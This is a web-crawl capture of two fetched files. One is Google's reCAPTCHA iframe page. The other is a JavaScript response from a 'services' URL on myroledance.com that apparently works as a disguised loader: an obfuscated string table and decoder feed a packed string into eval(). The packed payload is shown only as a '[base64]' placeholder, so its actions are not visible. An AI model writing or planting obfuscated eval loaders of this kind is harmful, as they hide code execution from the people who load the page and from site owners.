

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZZTwzmN-7nQeNaTcNB2QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762160102965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1592
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"QWsvkFMGP",47,8,32))